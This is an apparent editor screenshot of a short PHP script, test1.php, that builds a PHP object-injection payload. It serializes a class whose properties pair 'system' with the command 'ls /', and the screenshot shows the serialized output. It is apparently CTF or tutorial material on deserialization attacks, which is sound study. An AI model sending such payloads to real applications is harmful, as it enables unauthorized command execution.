 test1.php
D: > visual code1 > test1.php
1 <?php
2 class Test {
3 var $p = "ls /";
4 var $func = "system";
5 }
6 $user = new Test();
7 $payload = serialize($user);
8
9 echo $payload;
10 ?>
问题 输出 调试控制台 终端 端口
O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}